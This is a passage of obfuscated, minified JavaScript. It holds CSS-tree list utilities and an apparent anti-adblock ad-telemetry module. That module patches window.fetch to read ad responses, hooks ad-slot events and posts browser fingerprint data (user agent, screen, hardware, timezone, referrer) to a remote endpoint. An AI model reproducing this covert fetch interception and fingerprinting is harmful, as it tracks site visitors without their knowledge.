Y5=ud,D=this[Y5(0xd95)](this[Y5(0xea0)],null);for(;null!==D[Y5(0x3ac)];){const A=D[Y5(0x3ac)];D[Y5(0x3ac)]=A[Y5(0x3ac)],P[Y5(0xce8)](X,A[Y5(0x8bc)],A,this);}this[Y5(0x517)]();}[ud(0xc91)](P,X,D=this){const Y6=ud;let A,b=this[Y6(0xd95)](null,this[Y6(0x7f3)]),u=X;for(;null!==b[Y6(0xe62)];)A=b[Y6(0xe62)],b[Y6(0xe62)]=A[Y6(0xe62)],u=P[Y6(0xce8)](D,u,A[Y6(0x8bc)],A,this);return this[Y6(0x517)](),u;}[ud(0x36a)](P,X,D=this){const Y7=ud;let A,b=this[Y7(0xd95)](this[Y7(0xea0)],null),u=X;for(;null!==b[Y7(0x3ac)];)A=b[Y7(0x3ac)],b[Y7(0x3ac)]=A[Y7(0x3ac)],u=P[Y7(0xce8)](D,u,A[Y7(0x8bc)],A,this);return this[Y7(0x517)](),u;}[ud(0xc06)](P,X=this){const Y8=ud;for(let D=this[Y8(0x7f3)];null!==D;D=D[Y8(0xe62)])if(P[Y8(0xce8)](X,D[Y8(0x8bc)],D,this))return!0x0;return!0x1;}[ud(0x729)](P,X=this){const Y9=ud,D=new G();for(let A=this[Y9(0x7f3)];null!==A;A=A[Y9(0xe62)])D[Y9(0x38f)](P[Y9(0xce8)](X,A[Y9(0x8bc)],A,this));return D;}[ud(0x30c)](P,X=this){const YZ=ud,D=new G();for(let A=this[YZ(0x7f3)];null!==A;A=A[YZ(0xe62)])P[YZ(0xce8)](X,A[YZ(0x8bc)],A,this)&&D[YZ(0x38f)](A[YZ(0x8bc)]);return D;}[ud(0x95b)](P,X,D=this){const YM=ud;if(null===P)return;const A=this[YM(0xd95)](null,P);for(;null!==A[YM(0xe62)];){const b=A[YM(0xe62)];if(A[YM(0xe62)]=b[YM(0xe62)],X[YM(0xce8)](D,b[YM(0x8bc)],b,this))break;}this[YM(0x517)]();}[ud(0x531)](P,X,D=this){const YH=ud;if(null===P)return;const A=this[YH(0xd95)](P,null);for(;null!==A[YH(0x3ac)];){const b=A[YH(0x3ac)];if(A[YH(0x3ac)]=b[YH(0x3ac)],X[YH(0xce8)](D,b[YH(0x8bc)],b,this))break;}this[YH(0x517)]();}[ud(0x587)](){const YR=ud;this[YR(0x7f3)]=null,this[YR(0xea0)]=null;}[ud(0xd09)](){const Yj=ud,P=new G();for(let X of this)P[Yj(0x38f)](X);return P;}[ud(0x499)](P){const YU=ud;return this[YU(0x46f)](null,P,this[YU(0x7f3)],P),null!==this[YU(0x7f3)]?(this[YU(0x7f3)][YU(0x3ac)]=P,P[YU(0xe62)]=this[YU(0x7f3)]):this[YU(0xea0)]=P,this[YU(0x7f3)]=P,this;}[ud(0x535)](P){const Yr=ud;return this[Yr(0x499)](G[Yr(0x375)](P));}[ud(0xb1c)](P){const YN=ud;return this[YN(0x6de)](P);}[ud(0x38f)](P){const YW=ud;return this[YW(0x6de)](G[YW(0x375)](P));}[ud(0x6de)](P,X=null){const YG=ud;if(null!==X){if(this[YG(0x46f)](X[YG(0x3ac)],P,X,P),null===X[YG(0x3ac)]){if(this[YG(0x7f3)]!==X)throw new Error(YG(0x583));this[YG(0x7f3)]=P,X[YG(0x3ac)]=P,P[YG(0xe62)]=X,this[YG(0x46f)](null,P);}else X[YG(0x3ac)][YG(0xe62)]=P,P[YG(0x3ac)]=X[YG(0x3ac)],X[YG(0x3ac)]=P,P[YG(0xe62)]=X;}else this[YG(0x46f)](this[YG(0xea0)],P,null,P),null!==this[YG(0xea0)]?(this[YG(0xea0)][YG(0xe62)]=P,P[YG(0x3ac)]=this[YG(0xea0)]):this[YG(0x7f3)]=P,this[YG(0xea0)]=P;return this;}[ud(0x96b)](P,X){const YP=ud;return this[YP(0x6de)](G[YP(0x375)](P),X);}[ud(0xe2d)](P){const YX=ud;if(this[YX(0x46f)](P,P[YX(0x3ac)],P,P[YX(0xe62)]),null!==P[YX(0x3ac)])P[YX(0x3ac)][YX(0xe62)]=P[YX(0xe62)];else{if(this[YX(0x7f3)]!==P)throw new Error(YX(0x70e));this[YX(0x7f3)]=P[YX(0xe62)];}if(null!==P[YX(0xe62)])P[YX(0xe62)][YX(0x3ac)]=P[YX(0x3ac)];else{if(this[YX(0xea0)]!==P)throw new Error(YX(0x70e));this[YX(0xea0)]=P[YX(0x3ac)];}return P[YX(0x3ac)]=null,P[YX(0xe62)]=null,P;}[ud(0x8b3)](P){const YD=ud;this[YD(0x6de)](G[YD(0x375)](P));}[ud(0xf0f)](){const YA=ud;return null!==this[YA(0xea0)]?this[YA(0xe2d)](this[YA(0xea0)]):null;}[ud(0xb23)](P){const Yo=ud;this[Yo(0x499)](G[Yo(0x375)](P));}[ud(0x452)](){const Yb=ud;return null!==this[Yb(0x7f3)]?this[Yb(0xe2d)](this[Yb(0x7f3)]):null;}[ud(0xc18)](P){const Yu=ud;return this[Yu(0xb01)](P,this[Yu(0x7f3)]);}[ud(0x32d)](P){const YY=ud;return this[YY(0xb01)](P);}[ud(0xb01)](P,X){const Yk=ud;return null===P[Yk(0x7f3)]||(null!=X?(this[Yk(0x46f)](X[Yk(0x3ac)],P[Yk(0xea0)],X,P[Yk(0x7f3)]),null!==X[Yk(0x3ac)]?(X[Yk(0x3ac)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=X[Yk(0x3ac)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],X[Yk(0x3ac)]=P[Yk(0xea0)],P[Yk(0xea0)][Yk(0xe62)]=X):(this[Yk(0x46f)](this[Yk(0xea0)],P[Yk(0xea0)],null,P[Yk(0x7f3)]),null!==this[Yk(0xea0)]?(this[Yk(0xea0)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=this[Yk(0xea0)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],this[Yk(0xea0)]=P[Yk(0xea0)]),P[Yk(0x7f3)]=null,P[Yk(0xea0)]=null),this;}[ud(0x966)](P,X){const YV=ud;YV(0x7f3)in X?this[YV(0xb01)](X,P):this[YV(0x6de)](X,P),this[YV(0xe2d)](P);}}},0x12dd:(j,U,r)=>{'use strict';r(0x1aa);},0x192b:(j,U,N)=>{'use strict';function W(G,P){const Ys=a2M,X=Object[Ys(0x8df)](SyntaxError[Ys(0x1050)]),D=new Error();return Object[Ys(0xb85)](X,{'name':G,'message':P,get 'stack'(){const YT=Ys;return(D[YT(0x261)]||'')[YT(0x966)](/^(.+\n){1,3}/,G+':\x20'+P+'\x0a');}});}N['d'](U,{'a':()=>W});},0x122e:(j,U,r)=>{'use strict';r(0x11ac);},0xc8c:(j,U,N)=>{'use strict';N['d'](U,{'MZ':()=>D,'Si':()=>X,'vs':()=>A});const W=new Map(),G=new Map(),P=0x2d,X=function(u){const Yp=a2M;if(W[Yp(0x3ae)](u))return W[Yp(0xc0a)](u);const Y=u[Yp(0x1f9)]();let k=W[Yp(0xc0a)](Y);if(void 0x0===k){const V=A(Y,0x0),T=V?'':b(Y,0x0);k=Object[Yp(0x412)]({'basename':Y[Yp(0x831)](T[Yp(0xe28)]),'name':Y,'prefix':T,'vendor':T,'custom':V});}return W[Yp(0x9a8)](u,k),k;},D=function(u){const YF=a2M;if(G[YF(0x3ae)](u))return G[YF(0xc0a)](u);let Y=u,k=u[0x0];'/'===k?k='/'===u[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const V=A(Y,k[YF(0xe28)]);if(!V&&(Y=Y[YF(0x1f9)](),G[YF(0x3ae)](Y))){const f=G[YF(0xc0a)](Y);return G[YF(0x9a8)](u,f),f;}const T=V?'':b(Y,k[YF(0xe28)]),p=Y[YF(0x831)](0x0,k[YF(0xe28)]+T[YF(0xe28)]),F=Object[YF(0x412)]({'basename':Y[YF(0x831)](p[YF(0xe28)]),'name':Y[YF(0x831)](k[YF(0xe28)]),'hack':k,'vendor':T,'prefix':p,'custom':V});return G[YF(0x9a8)](u,F),F;};function A(u,Y){const Yf=a2M;return Y=Y||0x0,u[Yf(0xe28)]-Y>=0x2&&u[Yf(0x454)](Y)===P&&u[Yf(0x454)](Y+0x1)===P;}function b(u,Y){const YL=a2M;if(Y=Y||0x0,u[YL(0xe28)]-Y>=0x3&&u[YL(0x454)](Y)===P&&u[YL(0x454)](Y+0x1)!==P){const k=u[YL(0x5cb)]('-',Y+0x2);if(-0x1!==k)return u[YL(0xfa3)](Y,k+0x1);}return'';}},0x18bf:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>D,'l':()=>A});var W=N(0x11ac);const G=0x5c,P=0x22,X=0x27;function D(b){const YE=a2M,u=b[YE(0xe28)],Y=b[YE(0x454)](0x0),k=Y===P||Y===X?0x1:0x0,V=0x1===k&&u>0x1&&b[YE(0x454)](u-0x1)===Y?u-0x2:u-0x1;let T='';for(let p=k;p<=V;p++){let F=b[YE(0x454)](p);if(F===G){if(p===V){p!==u-0x1&&(T=b[YE(0x831)](p+0x1));break;}if(F=b[YE(0x454)](++p),(0x0,W['Mi'])(G,F)){const f=p-0x1,L=(0x0,W['KJ'])(b,f);p=L-0x1,T+=(0x0,W['sR'])(b[YE(0xfa3)](f+0x1,L));}else 0xd===F&&0xa===b[YE(0x454)](p+0x1)&&p++;}else T+=b[p];}return T;}function A(b,u){const Yt=a2M,Y=u?'\x27':'\x22',k=u?X:P;let V='',T=!0x1;for(let p=0x0;p<b[Yt(0xe28)];p++){const F=b[Yt(0x454)](p);0x0!==F?F<=0x1f||0x7f===F?(V+='\x5c'+F[Yt(0xe9e)](0x10),T=!0x0):F===k||F===G?(V+='\x5c'+b[Yt(0xb0c)](p),T=!0x1):(T&&((0x0,W['tB'])(F)||(0x0,W['i0'])(F))&&(V+='\x20'),V+=b[Yt(0xb0c)](p),T=!0x1):V+='�';}return Y+V+Y;}},0x15b1:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>Y,'l':()=>k});var W=N(0x11ac);const G=0x20,P=0x5c,X=0x22,D=0x27,A=0x28,b=0x29;function Y(V){const Yq=a2M,T=V[Yq(0xe28)];let p=0x4,F=V[Yq(0x454)](T-0x1)===b?T-0x2:T-0x1,f='';for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](p));)p++;for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](F));)F--;for(let L=p;L<=F;L++){let E=V[Yq(0x454)](L);if(E===P){if(L===F){L!==T-0x1&&(f=V[Yq(0x831)](L+0x1));break;}if(E=V[Yq(0x454)](++L),(0x0,W['Mi'])(P,E)){const q=L-0x1,J=(0x0,W['KJ'])(V,q);L=J-0x1,f+=(0x0,W['sR'])(V[Yq(0xfa3)](q+0x1,J));}else 0xd===E&&0xa===V[Yq(0x454)](L+0x1)&&L++;}else f+=V[L];}return f;}function k(V){const YJ=a2M;let T='',p=!0x1;for(let F=0x0;F<V[YJ(0xe28)];F++){const f=V[YJ(0x454)](F);0x0!==f?f<=0x1f||0x7f===f?(T+='\x5c'+f[YJ(0xe9e)](0x10),p=!0x0):f===G||f===P||f===X||f===D||f===A||f===b?(T+='\x5c'+V[YJ(0xb0c)](F),p=!0x1):(p&&(0x0,W['tB'])(f)&&(T+='\x20'),T+=V[YJ(0xb0c)](F),p=!0x1):T+='�';}return YJ(0x351)+T+')';}},0x2495:(j,U,N)=>{'use strict';const Ya=a2M;N['d'](U,{'j':()=>Y});const {hasOwnProperty:W}=Object[Ya(0x1050)],G=function(){};function P(k){const YO=Ya;return YO(0x553)==typeof k?k:G;}function X(k,V){return function(T,p,F){const Ye=a2M;T[Ye(0xd3a)]===V&&k[Ye(0xce8)](this,T,p,F);};}function D(k,V){const Yc=Ya,T=V[Yc(0x675)],p=[];for(const F in T){if(!0x1===W[Yc(0xce8)](T,F))continue;let f=T[F];const L={'name':F,'type':!0x1,'nullable':!0x1};Array[Yc(0xa8b)](f)||(f=[f]);for(const E of f)null===E?L[Yc(0x6c6)]=!0x0:Yc(0x1d8)==typeof E?L[Yc(0xd3a)]=Yc(0x882):Array[Yc(0xa8b)](E)&&(L[Yc(0xd3a)]=Yc(0x996));L[Yc(0xd3a)]&&p[Yc(0x8b3)](L);}return p[Yc(0xe28)]?{'context':V[Yc(0x751)],'fields':p}:null;}function A(k,V){const Yh=Ya,T=k[Yh(0xfd6)][Yh(0xd1c)](),p=k[Yh(0xbd1)],F=Yh(0x1d8)==typeof p;return V&&T[Yh(0x102e)](),function(f,L,E,q){const YK=Yh;let J;F&&(J=L[p],L[p]=f);for(const O of T){const h=f[O[YK(0x5a9)]];if(!O[YK(0x6c6)]||h){if(YK(0x996)===O[YK(0xd3a)]){if(V?h[YK(0x36a)](q,!0x1):h[YK(0xc91)](q,!0x1))return!0x0;}else{if(E(h))return!0x0;}}}F&&(L[p]=J);};}function b({StyleSheet:k,Atrule:V,Rule:T,Block:p,DeclarationList:F}){return{'Atrule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Rule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Declaration':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p,'DeclarationList':F}};}function Y(k){const Yl=Ya,V=function(O){const Yz=a2M,K={};for(const z in O[Yz(0x882)])if(W[Yz(0xce8)](O[Yz(0x882)],z)){const x=O[Yz(0x882)][z];if(!x[Yz(0x675)])throw new Error(Yz(0xa1d)+z+Yz(0x9b0));K[z]=D(0x0,x);}return K;}(k),T={},F={},f=Symbol(Yl(0xcd7)),L=Symbol(Yl(0xd93));for(const O in V)W[Yl(0xce8)](V,O)&&null!==V[O]&&(T[O]=A(V[O],!0x1),F[O]=A(V[O],!0x0));const E=b(T),q=b(F),J=function(K,z){const Yg=Yl;function x(S,v,Z0){const Yx=a2M,Z1=I[Yx(0xce8)](B,S,v,Z0);return Z1===f||Z1!==L&&(!(!w[Yx(0x1011)](S[Yx(0xd3a)])||!w[S[Yx(0xd3a)]](S,B,x,C))||Q[Yx(0xce8)](B,S,v,Z0)===f);}let I=G,Q=G,w=T,C=(S,v,Z0,Z1)=>S||x(v,Z0,Z1);const B={'break':f,'skip':L,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Yg(0x553)==typeof z)I=z;else{if(z&&(I=P(z[Yg(0x202)]),Q=P(z[Yg(0x2c6)]),z[Yg(0x102e)]&&(w=F),z[Yg(0x714)])){if(E[Yg(0x1011)](z[Yg(0x714)]))w=z[Yg(0x102e)]?q[z[Yg(0x714)]]:E[z[Yg(0x714)]];else{if(!V[Yg(0x1011)](z[Yg(0x714)]))throw new Error(Yg(0xcc2)+z[Yg(0x714)]+Yg(0xdb4)+Object[Yg(0x931)](V)[Yg(0xd88)]()[Yg(0x4cc)](',\x20')+')');}I=X(I,z[Yg(0x714)]),Q=X(Q,z[Yg(0x714)]);}}if(I===G&&Q===G)throw new Error(Yg(0xb84));x(K);};return J[Yl(0x715)]=f,J[Yl(0x5c1)]=L,J[Yl(0x573)]=function(K,z){let x=null;return J(K,function(y,I,Q){const Yy=a2M;if(z[Yy(0xce8)](this,y,I,Q))return x=y,f;}),x;},J[Yl(0xd47)]=function(K,z){let x=null;return J(K,{'reverse':!0x0,'enter'(y,I,Q){const YI=a2M;if(z[YI(0xce8)](this,y,I,Q))return x=y,f;}}),x;},J[Yl(0x582)]=function(K,z){const x=[];return J(K,function(y,I,Q){const Ym=a2M;z[Ym(0xce8)](this,y,I,Q)&&x[Ym(0x8b3)](y);}),x;},J;}}},M={};function H(j){const YQ=a2M;var U=M[j];if(void 0x0!==U)return U[YQ(0xef2)];var r=M[j]={'exports':{}};return Z[j](r,r[YQ(0xef2)],H),r[YQ(0xef2)];}H['d']=(j,U)=>{const Yd=a2M;for(var r in U)H['o'](U,r)&&!H['o'](j,r)&&Object[Yd(0x73c)](j,r,{'enumerable':!0x0,'get':U[r]});},H['g']=(function(){const Yn=a2M;if(Yn(0x6c5)==typeof globalThis)return globalThis;try{return this||new Function(Yn(0x765))();}catch(j){if(Yn(0x6c5)==typeof window)return window;}}()),H['o']=(j,U)=>Object[Yw(0x1050)][Yw(0x1011)][Yw(0xce8)](j,U),H['r']=j=>{const YC=Yw;YC(0xd52)!=typeof Symbol&&Symbol[YC(0x9b5)]&&Object[YC(0x73c)](j,Symbol[YC(0x9b5)],{'value':YC(0xafb)}),Object[YC(0x73c)](j,YC(0xc12),{'value':!0x0});};var R={};((()=>{'use strict';const kj=Yw;var Z0=H(0x6f7),Z1=H(0x23b5),Z2=H(0x4c5),Z3=H(0x18f7),Z4=H(0x1d7d);async function Z5(HK,Hl){const Yi=a2M;try{const Hx=Yi(0x340)[Yi(0x20c)](Date[Yi(0x7c3)](),'_')[Yi(0x20c)](Z3['A'][Yi(0x8db)](0x6,0xa));try{window[Yi(0xac8)]=window[Yi(0xac8)]||{},window[Yi(0xac8)][Yi(0x628)]=window[Yi(0xac8)][Yi(0x628)]||[],window[Yi(0xac8)][Yi(0x628)][Yi(0x8b3)](()=>{const YB=Yi;try{var Hg,Hy,HI,Hm,HQ;const Hd=null===(Hg=(Hy=window[YB(0xac8)])[YB(0xae1)])||void 0x0===Hg?void 0x0:Hg[YB(0xce8)](Hy);if(!Hd)return;const Hn=[];let Hw=null,HC=0x0;function Hi(Hv){const YS=YB;try{var R0,R1;return{'divId':null==Hv||null===(R0=Hv[YS(0xe10)])||void 0x0===R0?void 0x0:R0[YS(0xce8)](Hv),'path':null==Hv||null===(R1=Hv[YS(0x8e7)])||void 0x0===R1?void 0x0:R1[YS(0xce8)](Hv)};}catch(R2){return;}}function HB(){const Yv=YB;if(null!==Hw)return;const Hv=Date[Yv(0x7c3)](),R0=Math[Yv(0x2fa)](0x0,0x7d0-(Hv-HC));Hw=window[Yv(0x7bd)](async()=>{const k0=Yv,R1=Hn[k0(0x93b)](0x0,Hn[k0(0xe28)]);if(Hw=null,R1[k0(0xe28)]){HC=Date[k0(0x7c3)]();try{const R2=R1[k0(0x729)](R3=>{const k1=k0;var R4,R5,R6,R7,R8,R9,RZ,RM,RH;return{'run_id':Hx,'domain':location[k1(0xc95)],'url':location[k1(0xb5e)],'timestamp':new Date()[k1(0x2fe)](),'is_adblock':Hl,'event_type':R3[k1(0xba6)],'client_ts':R3['ts'],'slot_div_id':null===(R4=R3[k1(0xc3e)])||void 0x0===R4?void 0x0:R4[k1(0x4f6)],'slot_path':null===(R5=R3[k1(0xc3e)])||void 0x0===R5?void 0x0:R5[k1(0x943)],'is_empty':null!==(R6=R3[k1(0x986)])&&void 0x0!==R6?R6:null,'size':null!=R3[k1(0x100a)]?((()=>{const k2=k1;try{return JSON[k2(0x597)](R3[k2(0x100a)]);}catch(RR){return String(R3[k2(0x100a)]);}})()):null,'line_item_id':null!==(R7=R3[k1(0x432)])&&void 0x0!==R7?R7:null,'creative_id':null!==(R8=R3[k1(0x638)])&&void 0x0!==R8?R8:null,'advertiser_id':null!==(R9=R3[k1(0x775)])&&void 0x0!==R9?R9:null,'service_name':null!==(RZ=R3[k1(0x371)])&&void 0x0!==RZ?RZ:null,'fetch_params':null!==(RM=R3[k1(0x97f)])&&void 0x0!==RM?RM:[],'gpt_fetch_slots':null!==(RH=R3[k1(0xe3b)])&&void 0x0!==RH?RH:[]};});await Z6(HK,k0(0xd72),R2);}catch(R3){}}},R0);}function HS(Hv){const k3=YB;try{Hn[k3(0x8b3)](Hv),HB();}catch(R0){}}if(Hl){const Hv=window[YB(0x844)];window[YB(0x844)]=function(){const k4=YB;for(var R0=arguments[k4(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=(0x0,Z0['Xz'])(R1[0x0]);let R4=!0x1;try{if((0x0,Z0['EW'])(R3[k4(0xb5e)])){const R6=(0x0,Z0['sH'])(R3[k4(0xb5e)])[k4(0xe16)],R7=new URL(R6);R7&&k4(0x1087)===R7[k4(0xf4c)]&&(R4=!0x0);}else R4=k4(0x1087)===R3[k4(0xf4c)];}catch(R8){Z4['A'][k4(0x828)](k4(0xc7a),R3);}if(!R4)return Hv[k4(0xea3)](this,R1);const R5=(R9,RZ)=>{const k5=k4;try{const RM=R9[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RH=RZ[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RR=RU=>RU[k5(0x24e)]('/')[k5(0xd1c)](0x1)[k5(0x729)](Rr=>parseInt(Rr,0xa)),Rj=RU=>'/'+RU[k5(0x729)](Rr=>Rr<0x0||Rr>=RM[k5(0xe28)]?'':RM[Rr])[k5(0x4cc)]('/')[k5(0x350)](':',',');return RH[k5(0x729)](RR)[k5(0x729)](Rj);}catch(RU){return[];}};return Hv[k4(0xea3)](this,R1)[k4(0x8dc)](R9=>(R9[k4(0x579)]()[k4(0xa28)]()[k4(0x8dc)](RZ=>{const k6=k4;var RM,RH;HS({'event_type':k6(0x89e),'ts':new Date()[k6(0x2fe)](),'fetchParams':[{'key':k6(0x91f),'value':R3[k6(0xe9e)]()},{'key':k6(0x59a),'value':(0x0,Z0['EW'])(R3[k6(0xb5e)])?(0x0,Z0['sH'])(R3[k6(0xb5e)])[k6(0xe16)]:R3[k6(0xe9e)]()},{'key':k6(0xb54),'value':R9[k6(0xb54)][k6(0xe9e)]()},{'key':k6(0x1010),'value':RZ[k6(0xd1c)](0x0,0x3e8)}],'gptFetchSlots':R5(null!==(RM=R3[k6(0x62e)][k6(0xc0a)](k6(0x74e)))&&void 0x0!==RM?RM:'',null!==(RH=R3[k6(0x62e)][k6(0xc0a)](k6(0xb1d)))&&void 0x0!==RH?RH:'')});}),R9),R9=>{const k7=k4;var RZ,RM;return HS({'event_type':k7(0x89e),'ts':new Date()[k7(0x2fe)](),'fetchParams':[{'key':k7(0x91f),'value':R3[k7(0xe9e)]()},{'key':k7(0x59a),'value':(0x0,Z0['EW'])(R3[k7(0xb5e)])?(0x0,Z0['sH'])(R3[k7(0xb5e)])[k7(0xe16)]:R3[k7(0xe9e)]()},{'key':k7(0xb54),'value':k7(0x828)},{'key':k7(0x828),'value':R9[k7(0xe9e)]()}],'gptFetchSlots':R5(null!==(RZ=R3[k7(0x62e)][k7(0xc0a)](k7(0x74e)))&&void 0x0!==RZ?RZ:'',null!==(RM=R3[k7(0x62e)][k7(0xc0a)](k7(0xb1d)))&&void 0x0!==RM?RM:'')}),Promise[k7(0x1e7)](R9);});};}null===(HI=Hd[YB(0x54e)])||void 0x0===HI||HI[YB(0xce8)](Hd,YB(0x58b),R0=>{const k8=YB;try{HS({'event_type':k8(0x58b),'ts':new Date()[k8(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k8(0xc3e)]),'size':null==R0?void 0x0:R0[k8(0x100a)],'serviceName':null==R0?void 0x0:R0[k8(0x371)]});}catch(R1){}}),null===(Hm=Hd[YB(0x54e)])||void 0x0===Hm||Hm[YB(0xce8)](Hd,YB(0xd73),R0=>{const k9=YB;try{HS({'event_type':k9(0xd73),'ts':new Date()[k9(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k9(0xc3e)]),'size':null==R0?void 0x0:R0[k9(0x100a)],'lineItemId':null==R0?void 0x0:R0[k9(0x432)],'advertiserId':null==R0?void 0x0:R0[k9(0x775)],'creativeId':null==R0?void 0x0:R0[k9(0x638)],'serviceName':null==R0?void 0x0:R0[k9(0x371)]});}catch(R1){}}),null===(HQ=Hd[YB(0x54e)])||void 0x0===HQ||HQ[YB(0xce8)](Hd,YB(0xd87),R0=>{const kZ=YB;try{HS({'event_type':kZ(0xd87),'ts':new Date()[kZ(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[kZ(0xc3e)]),'isEmpty':null==R0?void 0x0:R0[kZ(0x986)],'size':null==R0?void 0x0:R0[kZ(0x100a)],'lineItemId':null==R0?void 0x0:R0[kZ(0x432)],'creativeId':null==R0?void 0x0:R0[kZ(0x638)],'serviceName':null==R0?void 0x0:R0[kZ(0x371)]});}catch(R1){}});}catch(R0){}});}catch(Hg){}((async()=>{const kM=Yi;await Z6(HK,kM(0xb5d),{'run_id':Hx,'type':kM(0x575),'domain':location[kM(0xc95)],'timestamp':new Date()[kM(0x2fe)](),'url':location[kM(0xb5e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Hl,'client':Z7(),'admiral':[]});})());}catch(Hy){Z4['A'][Yi(0xd28)](Yi(0x1054),Hy);}}async function Z6(HK,Hl,Hx){const kH=a2M;try{const Hg=Z1['A'][kH(0x633)]+kH(0xae9)[kH(0x20c)](Hl),Hy=(0x0,Z0['Wq'])({'protectUrlContext':HK,'url':Hg,'kind':Z0['MN'][kH(0xefb)],'endpoint':Z1['A'][kH(0x633)]});await fetch(Hy,{'method':kH(0xee5),'headers':{'Content-Type':kH(0xe2f)},'body':JSON[kH(0x597)](Hx),'keepalive':!0x0});}catch(HI){}}function Z7(){const kR=a2M;try{const HK=window[kR(0x9e5)],Hl=navigator;return{'user_agent':navigator[kR(0xc3c)],'language':navigator[kR(0x524)],'languages':navigator[kR(0x23f)],'platform':navigator[kR(0x294)],'hardware_concurrency':null==Hl?void 0x0:Hl[kR(0x672)],'device_memory':null==Hl?void 0x0:Hl[kR(0xd31)],'screen':{'width':screen[kR(0x6df)],'height':screen[kR(0xaf5)],'pixel_ratio':window[kR(0xf62)]},'viewport':HK?{'width':HK[kR(0x6df)],'height':HK[kR(0xaf5)],'scale':HK[kR(0xccf)]}:void 0x0,'timezone':Intl[kR(0xc51)]()[kR(0xff8)]()[kR(0xb69)],'url':location[kR(0xb5e)],'referrer':document[kR(0xbbc)]};}catch(Hx){return{'user_agent':navigator[kR(0xc3c)]};}}var Z8=H(0x1fae),Z9=H(0x261a);const ZZ=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK[kj(0x1f9)](),/\-[a-z]/g,Hl=>Hl[0x1][kj(0x623)]()),ZM=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK,/[A-Z]/g,Hl=>'-'[kj(0x20c)](Hl[kj(0x1f9)]()));var ZH=H(0x2125),ZR=H(0x14a1),Zj=H(0x1974);class ZU{static[kj(0x385)](HK){const kU=kj;return!!(HK&&HK instanceof Element)&&kU(0x2bf)===window[kU(0x4ce)](HK)[kU(0x975)];}static[kj(0xc23)](HK){const kr=kj;return!!(HK&&HK instanceof Element)&&kr(0xc57)===window[kr(0x4ce)](HK)[kr(0x6e8)];}static[kj(0x5df)](HK){const kN=kj;if(!(HK&&HK instanceof Element))return!0x1;let Hl=!0x1;const Hx=Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)],Hg=window[kN(0x4ce)](HK);return kN(0x2bf)===Hg[kN(0x975)]&&(Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=kN(0x66e),kN(0x2bf)===Hg[kN(0x975)]&&(Hl=!0x0)),''===Hx?Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x3f4)](kN(0x975)):Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=Hx,Hl;}static[kj(0xd16)](HK){const kW=kj;let Hl=HK[kW(0x4d4)];for(;Hl;){if(this[kW(0x385)](Hl))return!0x0;Hl=Hl[kW(0x4d4)];}return!0x1;}static async[kj(0x838)](HK){const kG=kj;return HK instanceof HTMLIFrameElement?await this[kG(0x100d)](HK):HK instanceof Element&&this[kG(0xa06)](HK);}static async[kj(0x100d)](HK){const kP=kj,Hl=new Zr(HK);return await Hl[kP(0x6c0)]();}static[kj(0xa06)](HK){const kX=kj;if(!HK||!document[kX(0x908)](HK))return!0x1;if(this[kX(0x5df)](HK))return Z4['A'][kX(0xd28)](kX(0xc0d)),!0x1;const Hl=HK[kX(0x4b1)]();return!(Hl['x']+window[kX(0x3da)]+Hl[kX(0x6df)]<-0x1f4&&(Z4['A'][kX(0xd28)](kX(0x467)),Z4['A'][kX(0xd28)](kX(0xecb)[kX(0x20c)](Hl['x'],kX(0xfcb))[kX(0x20c)](Hl['y'],kX(0x285))[kX(0x20c)](window[kX(0x3da)],kX(0x44d))[kX(0x20c)](window[kX(0xe51)],kX(0xa4c))[kX(0x20c)](Hl[kX(0x6df)],kX(0xc5f))[kX(0x20c)](Hl[kX(0xaf5)])),0x1));}static[kj(0x94e)](HK){const kA=kj;return(function(){const kD=a2M,Hl=window[kD(0x4ce)](HK);return kD(0x9a7)===HK[kD(0xf7f)][kD(0x1f9)]()||!(kD(0xe00)!==HK[kD(0xf7f)][kD(0x1f9)]()||!(HK[kD(0x9a5)]||Hl[kD(0x1058)]&&kD(0x2bf)!==Hl[kD(0x1058)]))||!(kD(0xf61)!==HK[kD(0xf7f)][kD(0x1f9)]()||!Hl[kD(0x1058)]||kD(0x2bf)===Hl[kD(0x1058)])||'a'===HK[kD(0xf7f)][kD(0x1f9)]();}())&&this[kA(0x6c0)](HK);}static[kj(0x6c0)](HK){const ko=kj,Hl=window[ko(0x4ce)](HK);if(ko(0x2bf)===Hl[ko(0x975)])return!0x1;if(ko(0x2eb)!==Hl[ko(0x6e8)])return!0x1;if(parseFloat(Hl[ko(0x7a1)])<0.2)return!0x1;if(HK[ko(0x827)]<0xa||HK[ko(0xa5c)]<0xa)return!0x1;let Hx=HK[ko(0x7f5)];for(;Hx;){if(this[ko(0x5df)](Hx))return!0x1;Hx=Hx[ko(0x7f5)];}return!0x0;}static 